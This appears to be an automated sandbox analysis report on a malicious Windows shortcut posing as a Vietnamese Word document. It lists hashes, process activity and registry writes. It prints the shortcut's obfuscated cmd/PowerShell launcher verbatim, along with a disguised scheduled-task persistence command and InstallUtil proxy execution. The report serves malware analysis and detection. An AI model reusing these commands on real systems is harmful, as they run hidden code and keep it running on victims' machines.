




| File name: | TKCT quy I nam 2019.doc.lnk.malw |
| Full analysis: | https://app.any.run/tasks/748eccd0-8a7c-4401-81ef-0902419819de |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 14:45:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=1, Archive, ctime=Sun Nov 21 02:24:03 2010, mtime=Sun Nov 21 02:24:03 2010, atime=Sun Nov 21 02:24:03 2010, length=302592, window=hidenormalshowminimized |
| MD5: | 80BCDA9FDE78C70566C6F693F1C7938F |
| SHA1: | 579C2C17E40A70BEF8FE4B2BA0EFDE2BE89B216C |
| SHA256: | 0476EC8B4CB1B5DD368BE52D9249F5B3CF6709B3141E9D02814C05F61CB90A91 |
| SSDEEP: | 1536:1W4FUzI49mN+Ylv/j7OrvtqV734Uxe5VsKihr9uQZ0TEH1V8ajr5EUwTsG1hdUw2:H530U349VArO48ErKBL53Ut |
MALICIOUS
Application was dropped or rewritten from another process
- InstallUtil.exe (PID: 2808)
- winwsh.exe (PID: 2608)
- winwsh.exe (PID: 2196)
- InstallUtil.exe (PID: 3516)
- winwsh.exe (PID: 3416)
- InstallUtil.exe (PID: 2668)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1420)
- schtasks.exe (PID: 3060)
- schtasks.exe (PID: 884)
- schtasks.exe (PID: 3512)
Executes PowerShell scripts
- cmd.exe (PID: 2152)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 2908)
- powershell.exe (PID: 2968)
Loads dropped or rewritten executable
- InstallUtil.exe (PID: 2808)
- InstallUtil.exe (PID: 3516)
- InstallUtil.exe (PID: 2668)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2908)
- powershell.exe (PID: 2968)


Starts Microsoft Office Application
- powershell.exe (PID: 2968)
- powershell.exe (PID: 2908)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2968)
- powershell.exe (PID: 2908)
- cmd.exe (PID: 2152)
Executable content was dropped or overwritten
- powershell.exe (PID: 2968)
- cmd.exe (PID: 2556)
- cmd.exe (PID: 3880)
- powershell.exe (PID: 2908)
- cmd.exe (PID: 2588)
Application launched itself
- cmd.exe (PID: 2152)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3596)
- WINWORD.EXE (PID: 636)
Creates files in the user directory
- WINWORD.EXE (PID: 3596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2010:11:21 04:24:03+01:00 |
| AccessDate: | 2010:11:21 04:24:03+01:00 |
| ModifyDate: | 2010:11:21 04:24:03+01:00 |
| TargetFileSize: | 302592 |
| IconIndex: | 1 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\..\Windows\System32\cmd.exe |
| CommandLineArguments: | /c f%windir:~4,1%ndstr /b /i "iex" "%cd%\TKCT quy I nam 2019.doc.lnk">%temp%\%windir:~-1,1%.ps1|p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec bypa%windir:~-1,1%%windir:~-1,1% -file %temp%\%windir:~-1,1%.ps1&for /f "delims==" %i in ('dir "%temp%\TKCT quy I nam 2019.doc.lnk" /s /b') do f%windir:~4,1%ndstr /b /i "iex" "%i">%temp%\%windir:~-1,1%.ps1&p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec bypa%windir:~-1,1%s -file %temp%\%windir:~-1,1%.ps1 |
| IconFileName: | %SystemRoot%\system32\SHELL32.dll |
| MachineID: | win-2a9b78ts069 |
Total processes
63
Monitored processes
24
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 636 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Bai.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 884 | "C:\Windows\system32\schtasks.exe" /create /sc minute /mo 3 /tn "Security Script kb00769670" /tr "C:\Users\admin\AppData\Local\Temp\winwsh.exe //Nologo //E:vbscript //B C:\Users\admin\AppData\Local\Temp\Win629052.txt" /F | C:\Windows\system32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1420 | "C:\Windows\system32\schtasks.exe" /run /tn "Security Script kb00769670" | C:\Windows\system32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2152 | "C:\Windows\System32\cmd.exe" /c f%windir:~4,1%ndstr /b /i "iex" "%cd%\TKCT quy I nam 2019.doc.lnk">C:\Users\admin\AppData\Local\Temp\%windir:~-1,1%.ps1|p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec bypa%windir:~-1,1%%windir:~-1,1% -file C:\Users\admin\AppData\Local\Temp\%windir:~-1,1%.ps1&for /f "delims==" %i in ('dir "C:\Users\admin\AppData\Local\Temp\TKCT quy I nam 2019.doc.lnk" /s /b') do f%windir:~4,1%ndstr /b /i "iex" "%i">C:\Users\admin\AppData\Local\Temp\%windir:~-1,1%.ps1&p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec bypa%windir:~-1,1%s -file C:\Users\admin\AppData\Local\Temp\%windir:~-1,1%.ps1 | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2196 | C:\Users\admin\AppData\Local\Temp\winwsh.exe //Nologo //E:vbscript //B C:\Users\admin\AppData\Local\Temp\Win629052.txt | C:\Users\admin\AppData\Local\Temp\winwsh.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2376 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2556 | "C:\Windows\system32\cmd.exe" /c copy /y C:\Windows\system32\wscript.exe C:\Users\admin\AppData\Local\Temp\winwsh.exe | C:\Windows\system32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2588 | "C:\Windows\system32\cmd.exe" /c copy /y C:\Windows\system32\wscript.exe C:\Users\admin\AppData\Local\Temp\winwsh.exe | C:\Windows\system32\cmd.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2608 | C:\Users\admin\AppData\Local\Temp\winwsh.exe //Nologo //E:vbscript //B C:\Users\admin\AppData\Local\Temp\Win629052.txt | C:\Users\admin\AppData\Local\Temp\winwsh.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2668 | "C:\Users\admin\AppData\Local\Temp\InstallUtil.exe" /logfile= /u /LogToConsole=false "C:\Users\admin\AppData\Local\Temp\tmp_pFWwjd.dat" | C:\Users\admin\AppData\Local\Temp\InstallUtil.exe | — | winwsh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
Total events
3 633
Read events
3 138
Write events
486
Delete events
9
Modification events
| (PID) Process: | (2908) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2908) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831838 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | *8( |
Value: 2A3828000C0E0000010000000000000000000000 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831839 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831952 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831953 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 0C0E00002E6BA4BF74DAD40100000000 | |||
| (PID) Process: | (3596) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | y:( |
Value: 793A28000C0E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
Executable files
5
Suspicious files
9
Text files
4
Unknown types
2
